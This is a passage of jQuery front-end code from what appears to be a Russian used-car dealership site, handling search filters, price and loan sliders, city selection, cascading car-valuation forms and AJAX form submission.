            var _attr = $(element).attr('name').replace(/_start/gi, '').replace(/_end/gi, '');
            var _val_start = $('input[name="'+_attr+'_start"]').val();
            _val_start = _val_start ? parseInt(_val_start.replace(/[^0-9]/gi, ''), 10) || '' : '';
            var _val_end = $('input[name="'+_attr+'_end"]').val();
            _val_end = _val_end ? parseInt(_val_end.replace(/[^0-9]/gi, ''), 10) || '' : '';
            if (_val_start > _val_end && _val_start && _val_end) {
                $('input[name="'+_attr+'_start"]').val('').trigger('input');
            }
        });
    }
    function matchValueSel() {
        $('select[name="year_start"], select[name="year_end"], select[name="engine_volume_start"], select[name="engine_volume_end"]').each(function (indx, element) {
            var _attr = $(element).attr('name').replace(/_start/gi, '').replace(/_end/gi, '');
            if (!empty($('select[name="'+_attr+'_start"]').val())) {
                var _val_start = parseInt($('select[name="'+_attr+'_start"]').val().replace(/[^0-9]/gi, ''), 10) || '';
                if (!empty($('select[name="'+_attr+'_end"]').val())) {
                    var _val_end = parseInt($('select[name="'+_attr+'_end"]').val().replace(/[^0-9]/gi, ''), 10) || '';
                } else {
                    var _val_end = '';
                }
                if (_val_start > _val_end && _val_start && _val_end) {
                    $('select[name="'+_attr+'_start"]').val('').trigger('refresh').trigger('change');
                }
            }
        });
    }

    function getUrlParameter(sParam) {
        var sPageURL = window.location.search.substring(1),
            sURLVariables = sPageURL.split('&'),
            sParameterName,
            i;

        for (i = 0; i < sURLVariables.length; i++) {
            sParameterName = sURLVariables[i].split('=');

            if (sParameterName[0] === sParam) {
                return sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
            }
        }
    };

    function buyoutRequestValidate($, _form, _class) {
        var is_val = true,
            _t, _val, _item, _parent,
            rq_fields = _form.find('.required-est').length;

        _class = _class || 'has-error';
        _form.find('.required-est').removeClass(_class);

        if (rq_fields > 0) {
            for (var i = 0; i < rq_fields; i++) {

                _parent = _form.find('.required-est').eq(i);
                _item = _parent.find('input[type="text"], select');

                _item.each(function () {
                    _t = $(this);
                    if (_t !== null && _t !== undefined && _t.attr('name') !== null && _t.attr('name') !== undefined) {
                        _val = _t.val() + "";

                        if (_val !== null) {
                            _val = _val.replace(/^\s+/, "");
                        }
                        if (_val === 'null' || _val === null || _val === undefined) {
                            _val = '';
                        }

                        if (_val === '') {
                            if (is_val) {
                                _t.focus();
                            }
                            _t.val('');
                            _parent.addClass(_class);
                            is_val = false;
                            return false;
                        }
                    }
                });
            }
        }
        return is_val;
    }

    let filter_offset = ($('.js-filters:not(.fixed)').length)?$('.js-filters:not(.fixed)').offset().top:0;
    function fixedFilter(){
        if ($('.js-filters').length) {
            if ($(document).scrollTop()>=filter_offset) {
                $('.js-filters:not(.fixed)').parents('.section.section_pt').addClass('top_section_filter');
                $('.js-filters:not(.fixed)').addClass('fixed');
                
            } else {
                $('.js-filters.fixed').parents('.section.section_pt').removeClass('top_section_filter');
                $('.js-filters.fixed').removeClass('fixed');
                
            }
        }
    }
    function fixed_desktop_header(){
        if(!document.location.href.includes('used-cars.ru/auto')){
            if ($(document).scrollTop()>=450) {
                $('header').addClass('fixed_desktop');
            }else{
                $('header').removeClass('fixed_desktop');
            }
        }       
    }
    let height_
    function fixed_desktop_top_detail(){
        //if(!document.location.href.includes('used-cars.ru/auto')){
            if ($(document).scrollTop()>=1500) {
                $('.detail_car_top_block').addClass('fixed_desktop');
            }else{
                $('.detail_car_top_block').removeClass('fixed_desktop');
            }
        //}       
    }
    fixed_desktop_header();
    fixed_desktop_top_detail();
    $(window).scroll(function(){
        fixed_desktop_header();
        fixed_desktop_top_detail();
    });

    /*
    let catalog_banner_1 =  document.querySelector('#catalog_banner_1'),
        catalog_banner_2 =  document.querySelector('#catalog_banner_2');

    if(catalog_banner_2 && catalog_banner_2){
        if(!getCookie('hide_catalog_banner')){
            document.querySelector('#catalog_banner_wrapper').classList.add('offer');
            if(getCookie('catalog_banner')==1){
                catalog_banner_1.style.display = 'block';
                catalog_banner_2.remove();
            }else{
                catalog_banner_1.style.display.remove();
                catalog_banner_2.style.display = 'block';
            }
        }else{
            document.querySelector('#catalog_banner_wrapper').remove();
        }

    }*/

    /* */
    
    const elementToInsert = document.querySelector('#catalog_banner_wrapper');

    
    const list_catalog = document.querySelector('.result__container.catalog .result__list ');

    if (list_catalog && elementToInsert) {
      // Создаем копию элемента, чтобы вставлять его, или используем сам элемент
      const newElement = elementToInsert.cloneNode(true); // если нужен копия

      // Получим второй элемент списка
      const secondItem = list_catalog.children[1];

      console.log(123);
      list_catalog.insertBefore(newElement, secondItem);
      //elementToInsert.remove();
    }
    /* */
    

    function multiCheck(el) {
        var _val = '';
        var _field = el.siblings('.js-multiselect-field');
        $('input:checked', el).each(function (indx, element) {
            if ($(element).prop('checked')) {
                _val += $(element).siblings('span').text() + ', ';
            }
        });
        if (_val) {
            _field.addClass('use').children('.js-multiselect-plshld').text(_val.slice(0, -2));
        } else {
            _val = _field.attr('data-plshld');
            _field.removeClass('use').children('.js-multiselect-plshld').text(_val);
        }
    }

    function setFilteWithCity() {
        $('.js-filters').each((_index, filter) => {
            //console.log(filter)
            if(form = $(filter).find('form')){
                if(!form.find('input[name="city"]').length){
                    form.append('<input type="hidden" name="city" value="'+$('.js-city').data('city')+'">');
                } else {
                    form.find('input[name="city"]').val($('.js-city').data('city'));
                }
                //221024
                form.find('.js-filter-search').trigger('click');

            }
        });
    }

    function detectCity() {
        $.post('/detect-city', {}, function(data){
            res = JSON.parse(data);
            $('.js-city-detect').data('city', res['code']);
            $('.js-city-detect').text(res['value']);
            $('.js-city-modal .city-modal__content').toggleClass('active')
            $('.js-city-modal').fadeIn(200);
            setFilteWithCity();
        })
    }

    function setCity(_c) {
        $('.js-city-select').removeClass('active');
        $('.js-city-select[data-city="'+_c+'"]').addClass('active')
        localStorage.setItem('citySelect', _c);
        var _t = $('.js-city-select.active').html();
        $('.js-city').html(_t);
        $('.js-city').data('city', _c);
        $('.js-phone a').removeClass('active');
        $('.js-phone a[data-city="'+_c+'"]').addClass('active');
        //!!!
        setFilteWithCity();
        //check disabled select 
        /*data-disabled*/
            $('.multiselect_field.js-multiselect-field[data-disabled="disabled"]').each(function(){
                //console.log('test: ',$(this).attr('data-plshld'));
                //console.log($(this).parents('.filter__item ').prev().find('input').is(':checked'));
                if($(this).parents('.filter__item ').prev().find('input').is(':checked')){
                    $(this).removeAttr('data-disabled');
                }
                //$(this).parents('.filter__item-values').prev().find('input').val();
            });
        /*data-disabled*/
    }

    function calcRatingPrice() {
        var avg = parseInt($('#CarRatingForm .price-range').data('avg'));
        var min = parseInt($('#CarRatingForm .price-range').data('min'));
        var max = parseInt($('#CarRatingForm .price-range').data('max'));
        var price = parseInt($('#CarRatingForm .price-range').data('price'));
        if (avg > 0 && min > 0 && max > 0 && price > 0) {
            var protect = $('#CarRatingForm input[name="protect"]:checked').length?parseInt($('#CarRatingForm input[name="protect"]').val()):0;
            var ins = $('#CarRatingForm input[name="ins"]:checked').length?parseInt($('#CarRatingForm input[name="ins"]').val()):0;
            var right = ((price - min) > 0)?(price - min):0;
            var left = ((price - max) > 0)?(price - max):0;
            if (left > 0 || right > 0) {
                $('#CarRatingForm .final-price div:first-child span:last-child').text(numberWithSpaces(left + protect + ins) + ' ~ ' + numberWithSpaces(right + protect + ins) + ' ₽');
            } else {
                $('#CarRatingForm .final-price div:first-child span:last-child').text(protect + ins + ' ₽');
            }
        }
    }

    function refreshRatingPrice() {
        $('#CarRatingForm .price-range div:last-child span:first-child').text(' ~ ₽');
        $('#CarRatingForm .price-range div:last-child span:last-child').text('Диапазон цен');
        $('#CarRatingForm .final-price div:first-child span:last-child').text(' ~ ₽');
        $('#CarRatingForm .price-range').data('min', 0)
        $('#CarRatingForm .price-range').data('max', 0)
        $('#CarRatingForm .price-range').data('avg', 0)
    }

    function scrollToAnchor(anchor){
        var target = $('a[name="'+anchor+'"]');
        if(target.length) {
            $('html, body').animate({
                scrollTop: target.offset().top
            }, 400);
        }
        return false;
    }

    if (navigator.userAgent.search("Safari") >= 0 && navigator.userAgent.search("Chrome") < 0)
    {
       document.getElementsByTagName("BODY")[0].className += " safari";
    }

    $(document).ready(function(){
        /*
        var _city = '';
        ymaps.ready(function () {
            _city = ymaps.geolocation.city;
            if (getUrlParameter('redirrect_city')) {
                document.cookie = "cityselect=true; path=/; max-age=31540000";
            } else if (!getCookie('cityselect')) {
                $('#city_modal #js_city').text(_city);
                $('#city_modal').fadeIn();
                $('#city_modal_bck').fadeIn();
                $('body').addClass('openmodal');
                $('.js-city-yes').on('click', function () {
                    if (_city == 'Санкт-Петербург') {
                        location.href = 'https://spb.certified-inchcape.ru/?redirrect_city';
                    } else {
                        $('#city_modal').fadeOut();
                        $('#city_modal_bck').fadeOut();
                        $('body').removeClass('openmodal');
                        document.cookie = "cityselect=true; path=/; max-age=31540000";
                    }
                });
                $('.js-city-select-list, #city_modal .modal__close').on('click', function () {
                    $('#city_modal').fadeOut();
                    $('#city_modal_bck').fadeOut();
                    $('body').removeClass('openmodal');
                    document.cookie = "cityselect=true; path=/; max-age=31540000";
                });
            }
        });
        */
        var screenWidth = $(window).width();
        var screenHeight = $(window).height();

        ResoteCompare($);
        ResoteFavourites($);
        RestoreSortData($);
        RestoreCntData($)
        RestoreFilterDataSingleBlockCaption($);
        normalizeHeight();
        mobilePaginationHide();
        $('link.lazycss').each(function () {
            $(this).attr('href', $(this).attr('data-href'));
        });
        $('.lazy').lazy({
            afterLoad: function (element) {
                element.removeAttr('style');
            },
        });

        if(location.hash.length){
            var anchor = location.hash.substring(1);
            scrollToAnchor(anchor);
        }

        var _filtercount = $('.js-count-filter-res').html();
        $('.js-count-filter').empty().html(_filtercount);

        $('body').bind('input', 'input[name="price_start"], input[name="price_end"], input[name="mileage_start"], input[name="mileage_end"], input[name="hp_start"], input[name="hp_end"]', function() {
            onlyNumbers();
        });
        $('body').on('blur', 'input[name="price_start"], input[name="price_end"], input[name="mileage_start"], input[name="mileage_end"], input[name="hp_start"], input[name="hp_end"]', function() {
            matchValue();
        });
        $('body').on('change', 'select[name="year_start"], select[name="year_end"], select[name="engine_volume_start"], select[name="engine_volume_end"]', function() {
            matchValueSel();
        });

        if ($('.map').length === 1) {
            //$('.map_block').collapse();
        }

        $("[data-fancybox]").fancybox({
            autoFocus: false,
            touch: false,
            beforeClose: function (instance, current) {
                $('input[name="date"]').datepicker("hide");
                // $('.wickedpicker__close').trigger("click");
            }
        });

        $(".js-scroll-to").click(function (e) {
            e.preventDefault();
            e.stopPropagation();
            let elem = $(this).attr('data-scroll');
            $('html, body').animate({
                scrollTop: $(elem).offset().top
            }, 2000);
        });

        $('.js-open-map').on('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            let _map_id = $(this).attr('data-target');
            $(this).toggleClass('active');
            $(_map_id).slideToggle();
        });

        /**
         * Читать далее
         */
        $('.js-read-more').on('click', function () {
            let el = $(this).attr('data-target');
            $(el).slideToggle(600, '', () => $(this).html() == 'Скрыть' ? $(this).html('Читать далее') : $(this).html('Скрыть'));
        });

        // наполнение полей модальной   формы из дата атрибутов кнопки вызова
        $("[data-fancybox]").on('click', function () {
            let _attr = {
                'src': $(this).attr('data-src'),
                'auto': $(this).attr('data-car'),
                'dealer': $(this).attr('data-dealer'),
            };
            $.each(_attr, function (_name, _value) {
                if (_value && _name != 'src') {
                    if ($(_attr.src + ' input[name="' + _name + '"]').length) {
                        $(_attr.src + ' input[name="' + _name + '"]').val(_value);
                    }
                    if ($(_attr.src + ' select[name="' + _name + '"]').length) {
                        $(_attr.src + ' select[name="' + _name + '"] option[data-'+_name+'="'+_value+'"]').prop('selected', true);
                    }
                }
            });
        });

        $('[data-fancybox="gal"]').fancybox({
            touch: true,
          thumbs : {
            autoStart : true,
            axis: "x",
          }
        });

        $(".js-sticky").sticky({
            zIndex: 15,
            // topSpacing: 19,
        });

        $(".js-main-slider").owlCarousel({
            autoplay: true,
            items: 1,
            loop: true,
            nav: true,
            dots: false,
        });
        $(".js-partners-slider").owlCarousel({
            items: 6,
            loop: true,
            nav: true,
            dots: false,
            navText: ['<svg><use xlink:href="/_assets/svg/sprite.svg#icon_arrow"/></svg>', '<svg><use xlink:href="/_assets/svg/sprite.svg#icon_arrow"/></svg>'],
            responsive: {
                0: {
                    nav: false,
                    items: 2,
                },
                768: {
                    nav: true,
                    items: 6,
                }
            }
        });

        var _sldr_price = $(".js-range-price").ionRangeSlider({
            skin: "sharp",
            onStart: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onChange: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                $('.main-calc input[name="input-price"]').attr('type', 'text').val(currentData);
                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onUpdate: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                $('.main-calc input[name="input-price"]').attr('type', 'text').val(currentData);
                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onFinish: function (data) {
                var _max_in = 2000000;
                if (data.from < _max_in) {
                    _max_in = data.from;
                }
                $(".js-range-in").data("ionRangeSlider").update({max: _max_in});
            },
        });

        $('.main-calc input[name="input-price"]').on("change", function() {

            $(this).attr('type', 'text')

            var val = parseInt($(this).val());
            var min = parseInt($(this).attr('min'));
            var max = parseInt($(this).attr('max'));

            if (val < min) {
                val = min;
            } else if (val > max) {
                val = max;
            }

            var _max_in = 2000000;
            if (val < _max_in) {
                _max_in = val;
            }
            $(".js-range-in").data("ionRangeSlider").update({max: _max_in});

            str_val = val.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');

            $(this).val(str_val)

            $(".js-range-price").closest(".js-range").find(".js-range-value").text(str_val);

            $(".js-range-price").data("ionRangeSlider").update({
                from: val
            });
        })

        var _sldr_in = $(".js-range-in").ionRangeSlider({
            skin: "sharp",
            onStart: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onChange: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                $('.main-calc input[name="input-first"]').attr('type', 'text').val(currentData);
                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onUpdate: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                $('.main-calc input[name="input-first"]').attr('type', 'text').val(currentData);
                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onFinish: function (data) {
                var _min_price = 2000;
                if (data.from > _min_price) {
                    _min_price = data.from;
                }
                $(".js-range-price").data("ionRangeSlider").update({min: _min_price});
                if (data.from == 0) {
                    $(".js-range-term").data("ionRangeSlider").update({from: 1});
                    $(".js-range-term").closest(".js-range").find(".js-range-value").text(1);
                }
            },
        });

        $('.main-calc input[name="input-first"]').on("change", function() {
            $(this).attr('type', 'text')

            var val = parseInt($(this).val());
            var min = parseInt($(this).attr('min'));
            var max = parseInt($(this).attr('max'));

            if (val < min) {
                val = min;
            } else if (val > max) {
                val = max;
            }

            var _min_price = 2000;
             if (val > _min_price) {
                _min_price = val;
            }
            $(".js-range-price").data("ionRangeSlider").update({min: _min_price});

            str_val = val.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');

            $(this).val(str_val)

            $(".js-range-in").closest(".js-range").find(".js-range-value").text(str_val);

            $(".js-range-in").data("ionRangeSlider").update({
                from: val
            });
        })

        var _sldr_term = $(".js-range-term").ionRangeSlider({
            skin: "sharp",
            onStart: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onChange: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                $('.main-calc input[name="input-range"]').attr('type', 'text').val(currentData);
                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onFinish: function (data) {
                if (data.from == 0) {
                    $(".js-range-in").data("ionRangeSlider").update({from: 1});
                    $(".js-range-in").closest(".js-range").find(".js-range-value").text(1);
                }
            },
        });

        $('.main-calc input[name="input-range"]').on("change", function() {
            $(this).attr('type', 'text')

            var val = parseInt($(this).val());
            var min = parseInt($(this).attr('min'));
            var max = parseInt($(this).attr('max'));

            if (val < min) {
                val = min;
            } else if (val > max) {
                val = max;
            }

            str_val = val.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');

            $(this).val(str_val)

            $(".js-range-term").closest(".js-range").find(".js-range-value").text(str_val);

            $(".js-range-term").data("ionRangeSlider").update({
                from: val
            });
        })

        $(".js-range-slider").ionRangeSlider({
            skin: "sharp",
            onStart: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onChange: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
        });
            $('.multiselect_field.js-multiselect-field[data-disabled="disabled"]').each(function(){
                //console.log('test: ',$(this).attr('data-plshld'));
                //console.log($(this).parents('.filter__item ').prev().find('input').is(':checked'));
                if($(this).parents('.filter__item ').prev().find('input').is(':checked')){
                    $(this).removeAttr('data-disabled');
                }
                //$(this).parents('.filter__item-values').prev().find('input').val();
            });
        $(".js-select, .js-input, .js-select-sort, .js-select-cnt").styler({});

        $('.js-multiselect-field').click(function() {

           
            
 
           //console.log($(this).parents('.filter__item').prev().find('.multiselect_field.js-multiselect-field').attr('data-plshld'));

            
               //$(this).siblings('.js-multiselect-list').addClass('active');
               //$('.js-multiselect-list:not(.active)').removeClass('open');
               //$(this).toggleClass('open').siblings('.js-multiselect-list').removeClass('active').toggleClass('open');
           
               /*check prev input*//*data-disabled*/
                if(!$(this).attr('data-disabled')){
                    $(this).siblings('.js-multiselect-list').addClass('active');
                    $('.js-multiselect-list:not(.active)').removeClass('open');
                    $(this).toggleClass('open').siblings('.js-multiselect-list').removeClass('active').toggleClass('open');
                }else{
                    //console.log('block input',$(this).attr('data-plshld'));
                   let prev_filter__item = $(this).parents('.filter__item').prev().find('.multiselect_field.js-multiselect-field');
                   if(!prev_filter__item.attr('data-disabled') && prev_filter__item){
                    prev_filter__item.click();
                   }
                }   
                
                /*let multiselect_field = $(this);*/
                $($(this).next().find('input[type="checkbox"]')).on('click',function(){
                    let next_multi_select=$(this).parents('.filter__item').next().find('.multiselect_field.js-multiselect-field.data-disabled');
                    if($(this).is(':checked')){
                        next_multi_select.removeAttr('data-disabled');
                    }else{
                        next_multi_select.attr('data-disabled','disabled');
                    }
                });
                /*data-disabled */ 

        });
        $(document).mouseup(function (e) {
            var container = $('.js-multiselect');
            if (!container.is(e.target) && container.has(e.target).length === 0) {
                $('.js-multiselect-field').removeClass('open');
                $('.js-multiselect-list').removeClass('open');
            }
        });

        $('.js-transmission-cb').change(function () {
            if ($(this).hasClass('js-transmission-child')) {
                var _summ = 0,
                    _check = 0;
                $('.js-transmission-child[data-type="auto"]').each(function (indx, element) {
                    _summ++
                    if ($(element).is(':checked')) {
                        _check++
                    }
                });
                if (_summ != _check) {
                    $('.js-transmission-parent[data-type="auto"]').prop('checked', false);
                } else {
                    $('.js-transmission-parent[data-type="auto"]').prop('checked', true);
                }
            }
            if ($(this).hasClass('js-transmission-parent')) {
                var _type = $(this).attr('data-type');
                var _stat = $(this).prop('checked');
                $('.js-transmission-child[data-type="'+_type+'"]').prop('checked', _stat);
            }
        });

        $(".js-offer-control").hover(function(){
            var offerImage = $(this).data("offer-image");
            var offerWrap = $(this).closest(".js-offer");
            offerWrap.find(".js-offer-control").removeClass("hovered");
            $(this).addClass("hovered");
            offerWrap.find(".js-offer-image").removeClass("active");
            offerWrap.find(".js-offer-image[data-offer-image="+offerImage+"]").addClass("active");
        });

        $(".js-menu-btn").click(function(){
            $(this).toggleClass("active");
            $(".js-menu").toggleClass("active");
            $("body").toggleClass("over");
        });

        $(".js-filter-label").on("click", function(){
            $(this).toggleClass("active");
            $(this).siblings(".js-filter-wrap").slideToggle(150);
        });

        $(".js-view").click(function(){
            if(!$(this).hasClass("active")) {
                var view = $(this).data("view");
                $(".js-view").removeClass("active");
                $(this).addClass("active");
                if(view == "list") {
                    $(".js-result-list").removeClass("plate");
                    $(".js-result-list").addClass("list");
                    $(".js-offer").removeClass("offer_plate");
                    $(".js-offer").addClass("offer_list");
                }
                if(view == "plate") {
                    $(".js-result-list").removeClass("list");
                    $(".js-result-list").addClass("plate");
                    $(".js-offer").removeClass("offer_list");
                    $(".js-offer").addClass("offer_plate");
                }
            }
        });

        $(".js-masked").inputmask({"mask": "+7 (999) 999-9999", clearIncomplete: true});

        $(".js-product-tab").on("click", function(){
            var tabContent = $(this).data("product-tab");
            $(".js-product-tab").removeClass("active");
            $(this).addClass("active");
            $(".js-product-wrap").fadeOut(100);
            setTimeout(function(){
                $(".js-product-wrap[data-product-tab="+tabContent+"]").fadeIn(100);
            }, 101);
        });

        $('.js-switcher-button').click(function(){
            $(this).toggleClass('active');
            $('.buyout-tabs .buyout-tab-title, .buyout-tabs .buyout-tab, .buyout-tabs .buyout-tabs-content').toggleClass('active')
        })

        if(screenWidth < 1024){
            $(".js-offer").removeClass("offer_list");
            $(".js-result-list").removeClass("list");
            $(".js-result-list").addClass("plate");
            $('.js-filters.fixed').removeClass('fixed');
        }
        if(screenWidth < 1024 && screenWidth >= 768){
        }

        if(screenWidth >= 768) {
            $(".js-will-slide").trigger("destroy.owl.carousel");
            $(".js-will-slide").removeClass("owl-carousel");
        }

        owlCarsInit();

        $(window).resize(function() {
            var screenWidth = $(window).width();
            var screenHeight = $(window).height();


            if(screenWidth < 1024){
                $(".js-offer").removeClass("offer_list");
                $(".js-result-list").removeClass("list");
                $(".js-result-list").addClass("plate");
                $('.js-filters.fixed').removeClass('fixed');
            }
            if(screenWidth >= 768){
            };
            if(screenWidth < 768){

            };
        });

        $('body').on('mouseenter click', 'a .auto-slider .auto-slider__item', function (e) {
            if ($(window).width() < 768) {
                e.preventDefault();
                e.stopPropagation()
            }
            var t = $(this),
                p = t.closest('.auto-slider');

            slideShowChange(p, t);
        });

        $('form input[name="token"]').each(function () {
            if (CSRF)
                $(this).val(CSRF);
        });
        /*
        $(window).on('load', function () {
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'mark',
                    'name': 'mark',
                }
            });
            disableFields(['year_start', 'year_end', 'year', 'body_type', 'transmission', 'gear_type', 'motor', 'price_start', 'price_end']);
        });
        $('.estimate_car_modal').on('shown.bs.modal', function () {
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'mark',
                    'name': 'mark',
                }
            });
        });
       */
        $('.js-estimate-form form select[name="mark"]').on('change', function () {
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'model',
                    'name': 'model',
                    'mark': $(this).val()
                }
            }, _formid);
            disableFields(['year_start', 'year_end', 'year', 'body_type', 'transmission', 'gear_type', 'motor', 'price_start', 'price_end'], _formid);
        });

        $('.js-estimate-form form select[name="model"]').on('change', function () {
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'year',
                    'name': 'year_start',
                    'mark': $(_formid).find('select[name="mark"]').val(),
                    'model': $(this).val(),
                }
            }, _formid);
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'year',
                    'name': 'year_end',
                    'mark': $(_formid).find('select[name="mark"]').val(),
                    'model': $(this).val(),
                }
            }, _formid);
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'year',
                    'name': 'year',
                    'mark': $(_formid).find('select[name="mark"]').val(),
                    'model': $(this).val(),
                }
            }, _formid);
            disableFields(['body_type', 'transmission', 'gear_type', 'motor', 'price_start', 'price_end'], _formid);
        });

        $('.js-estimate-form form select[name="year"], .js-estimate-form form select[name="year_start"], .js-estimate-form form select[name="year_end"]').on('change', function () {
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'body_type',
                    'name': 'body_type',
                    'mark': $(_formid).find('select[name="mark"]').val(),
                    'model': $(_formid).find('select[name="model"]').val(),
                    'year': $(this).val(),
                }
            }, _formid);
            disableFields(['transmission', 'gear_type', 'motor', 'price_start', 'price_end'], _formid);
        });

        $('.js-estimate-form form select[name="body_type"]').on('change', function () {
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'transmission',
                    'name': 'transmission',
                    'mark': $(_formid).find('select[name="mark"]').val(),
                    'model': $(_formid).find('select[name="model"]').val(),
                    'year': $(_formid).find('select[name="year"]').val(),
                    'body_type': $(this).val(),
                }
            }, _formid);
            disableFields(['gear_type', 'motor', 'price_start', 'price_end'], _formid);
        });

        $('.js-estimate-form form select[name="transmission"]').on('change', function () {
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'gear_type',
                    'name': 'gear_type',
                    'mark': $(_formid).find('select[name="mark"]').val(),
                    'model': $(_formid).find('select[name="model"]').val(),
                    'year': $(_formid).find('select[name="year"]').val(),
                    'body_type': $(_formid).find('select[name="body_type"]').val(),
                    'transmission': $(this).val(),
                }
            }, _formid);
            disableFields(['motor', 'price_start', 'price_end'], _formid);
        });

        $('.js-estimate-form form select[name="gear_type"]').on('change', function () {
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'motor',
                    'name': 'motor',
                    'mark': $(_formid).find('select[name="mark"]').val(),
                    'model': $(_formid).find('select[name="model"]').val(),
                    'year': $(_formid).find('select[name="year"]').val(),
                    'body_type': $(_formid).find('select[name="body_type"]').val(),
                    'transmission': $(_formid).find('select[name="transmission"]').val(),
                    'gear_type': $(this).val(),
                }
            }, _formid);
            disableFields(['price_start', 'price_end'], _formid);
        });

        if ($('input[name="date"]').length > 0) {
            $('input[name="date"]').each(function () {
                $(this).datepicker({
                    minDate: 0
                });
            });
        }
        if ($('input[name="time"]').length > 0) {
            $('input[name="time"]').each(function () {
                // $(this).wickedpicker({
                //     twentyFour: true,
                //     title: 'Время',
                // });
                $(this).timepicker();
            });
        }

        $(window).on('load resize', function () {
            loadOwlMobile();
        });

        // Сброс формы на главной при загрузке страницы
        if ($(".form-horizontal.wide_get.not_ajax").length > 0) {
            $(".form-horizontal.wide_get.not_ajax")[0].reset();
        }

        if ($(window).width() > 992) {
            if (navigator.appVersion.match(/MSIE 9/)) {
                $('[placeholder]').each(function () {
                    var placeholderText = $(this).attr('placeholder');
                    $(this).val(placeholderText);
                    $(this).blur(function () {
                        $(this).val() === '' ? $(this).val(placeholderText) : false;
                    });
                    $(this).focus(function () {
                        $(this).val() === placeholderText ? $(this).val('') : false;
                    });
                });

                $(document).on('submit', 'form', function () {
                    $(this).find('[placeholder]').each(function () {
                        $(this).val() === $(this).attr('placeholder') ? $(this).val('') : '';
                    });
                });
            }

            SelectInit($);

        } else {
            ChangeInputType($, $('input[name="phone"]'), 'tel');
            ChangeInputType($, $('input[name="email"]'), 'email');
            ChangeInputType($, $('input[name="mail"]'), 'email');
            $('input[name$="_start"]').each(function () {
                ChangeInputType($, $(this), 'number');
            });
            $('input[name$="_end"]').each(function () {
                ChangeInputType($, $(this), 'number');
            });

            SelectInit($);
        }

        $('input[name="phone"]').inputmask({"mask": "+7 (999) 999-9999", clearIncomplete: true});

        $('body').on('keyup', '.estimate_car_modal input[name="vin"]', function (e) {
            var t = $(this)
            t.val(t.val().toUpperCase())
            if (isValidVIN(t.val()) || t.val() === '') {
                t.closest('.form-group').removeClass('has-error')
                t.closest('.form-group').removeClass('required')
            } else {
                t.closest('.form-group').addClass('required')
                t.closest('.form-group').addClass('has-error')
            }
        })

        $('body').on('keyup', '.estimate_car_modal input[name="mileage"]', function (e) {
            var t = $(this)
            t.val(t.val().replace(/[^-0-9]/gim, ''))
        })

        function AddLoadData($, data, get) {
            var _b = $('body');
            $('#loading_block').remove();
            _b.append('<div id="loading_block" class="invisible"></div>');
            $('#loading_block').append(data);
            setTimeout(function () {
                $('#loading_block').remove();
            }, 1000);
            return $('#loading_block ' + get).html();
        }

        $(document).on('submit', 'form', function (event) {
            var _t = $(this),
                _thx = '#' + $(_t).attr('id') + 'Thnx',
                _p = _t.closest('.modal') || _t.closest('.form_block'),
                _get = _p.hasClass('modal') ? ('#' + _p.attr('id') + ' .modal-content') : '.form_content';
            if (!_t.hasClass('not_ajax')) {
                event.preventDefault();
                if (FormValidate($, _t, false, 'has-error')) {
                    var _files = !empty(DropzoneFiles)?DropzoneFiles:[];
                    _t.addClass('loading');
                    SendFormAjax($, _t, _files, function (data) {
                        _t.removeClass('loading').trigger('reset'); // Сброс полей формы
                        _t.find('.summ_auto').html('')
                        _t.find('input[name="summ"]').val('')
